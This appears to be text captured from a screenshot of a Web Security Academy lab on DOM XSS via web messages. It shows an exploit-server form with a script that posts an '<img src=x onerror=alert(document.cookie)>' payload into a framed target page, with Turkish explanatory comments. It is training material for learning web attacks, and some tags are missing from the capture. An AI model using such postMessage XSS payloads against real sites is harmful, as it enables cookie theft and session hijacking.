 WebSecurity
Academy
DOM XSS using web messages
LAB Not solved
Back to lab Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ac500ec04630f17817e0755010900e0.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
</iframe>
<script>
var target = document.getElementById('target');
target.addEventListener('load', function(){
//buradan iframe içerisine bir mesaj göndereceğiz
target.contentWindow.postMessage("<img src=x onerror=alert(document.cookie)>",'*'); //postMessage frame'ler arası iletişimi sağlamaktaydı.
});
target.src="https://0add005f042c0f178189085900c9006b.web-security-academy.net/"
</script>
</html>
1 2
Store View exploit Deliver exploit to victim Access log